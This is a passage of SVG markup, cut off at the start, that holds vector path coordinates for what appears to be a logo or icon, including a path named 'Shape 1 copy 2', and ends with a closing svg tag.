48,0,0,0-.091-0.019h-0.8a0.235,0.235,0,0,0-.2.081,0.3,0.3,0,0,0-.063.193v3.913Zm0-5a0.244,0.244,0,0,0,.26.291h0.814a0.221,0.221,0,0,0,.114-0.03,0.3,0.3,0,0,0,.086-0.075A0.4,0.4,0,0,0,221,56.409a0.248,0.248,0,0,0,.019-0.091V55.634a0.256,0.256,0,0,0-.075-0.209,0.3,0.3,0,0,0-.2-0.061h-0.814a0.274,0.274,0,0,0-.2.061,0.284,0.284,0,0,0-.063.209v0.684Zm2.126,0.99a0.167,0.167,0,0,0,.037.112,0.135,0.135,0,0,0,.107.042h0.2a0.067,0.067,0,0,1,.063.074V57.69a0.382,0.382,0,0,1-.047.193,0.967,0.967,0,0,1-.105.151c-0.039.044-.074,0.083-0.106,0.116a0.139,0.139,0,0,0-.047.088,0.174,0.174,0,0,0,.011.058,0.182,0.182,0,0,0,.07.072l0.133,0.1a0.41,0.41,0,0,0,.039.035,0.069,0.069,0,0,0,.045.014l0.032-.005,0.051-.012,0.049-.014a0.088,0.088,0,0,0,.026-0.011,1.232,1.232,0,0,0,.425-0.388,1.056,1.056,0,0,0,.172-0.5c0.007-.1.01-0.2,0.01-0.3V56.528a0.138,0.138,0,0,0-.051-0.112,0.168,0.168,0,0,0-.11-0.042h-0.849a0.149,0.149,0,0,0-.116.042,0.159,0.159,0,0,0-.039.112v0.779Zm1.593,0a0.167,0.167,0,0,0,.037.112,0.135,0.135,0,0,0,.107.042h0.2a0.067,0.067,0,0,1,.063.074V57.69a0.382,0.382,0,0,1-.047.193,0.967,0.967,0,0,1-.1.151c-0.039.044-.074,0.083-0.106,0.116a0.139,0.139,0,0,0-.047.088,0.174,0.174,0,0,0,.011.058,0.182,0.182,0,0,0,.07.072l0.133,0.1a0.41,0.41,0,0,0,.039.035,0.069,0.069,0,0,0,.045.014l0.032-.005,0.051-.012,0.049-.014a0.088,0.088,0,0,0,.026-0.011,1.232,1.232,0,0,0,.425-0.388,1.056,1.056,0,0,0,.172-0.5c0.007-.1.01-0.2,0.01-0.3V56.528a0.138,0.138,0,0,0-.051-0.112,0.168,0.168,0,0,0-.11-0.042H223.55a0.149,0.149,0,0,0-.116.042,0.159,0.159,0,0,0-.039.112v0.779Z"></path>
  <path id="Shape_1_copy_2" data-name="Shape 1 copy 2" class="cls-2" d="M198.609,10.8c0.619,2.119-.764,3.6-1.705,3.688a1.872,1.872,0,0,1-1.607-.65,1.85,1.85,0,0,1,.163-2.168c0.613-.508,1.174-0.495,1.319.011a1.329,1.329,0,0,1-.184.993,1.57,1.57,0,0,0,1.038-1.22,1.909,1.909,0,0,0-1.105-1.711,2.12,2.12,0,0,0-1.545.047,2.834,2.834,0,0,0-1.323,1.266,5.257,5.257,0,1,0,5.871-2.915,5.233,5.233,0,0,0-3.258.343A3.129,3.129,0,0,1,198.609,10.8Z"></path>
</svg>
